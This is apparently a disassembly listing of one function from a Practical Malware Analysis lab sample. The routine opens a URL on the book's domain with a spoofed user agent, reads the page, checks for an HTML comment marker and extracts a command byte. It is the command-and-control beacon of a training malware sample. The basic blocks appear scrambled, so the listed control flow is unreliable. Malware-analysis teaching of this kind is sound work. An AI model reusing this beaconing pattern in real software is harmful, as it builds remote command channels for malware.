 ; Attributes: bp-based frame
sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5
loc_4010E5:
movsx ecx, [ebp+Buffer]
cmp ecx, 3Ch
jnz short loc_40111D
movsx edx, [ebp+var_20F]
cmp edx, 21h
jnz short loc_40111D
movsx eax, [ebp+var_20E]
cmp eax, 2Dh
jnz short loc_40111D
movsx ecx, [ebp+var_20D]
cmp ecx, 2Dh
jnz short loc_40111D
push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp loc_40112C
push offset aError22FailToR ; "Error 2.2: Fail to ReadFile\n"
call sub_40117F
add esp, 4
mov edx, [ebp+hInternet]
push edx ; hInternet
call ds:InternetCloseHandle
mov eax, [ebp+hFile]
push eax ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp short loc_40112C
mov al, [ebp+var_20C]
jmp short loc_40112C
loc_40111D:
push offset aError23FailToG ; "Error 2.3: Fail to get command\n"
call sub_40117F
add esp, 4
xor al, al
loc_40112C:
mov esp, ebp
pop ebp
retn
sub_401040 endp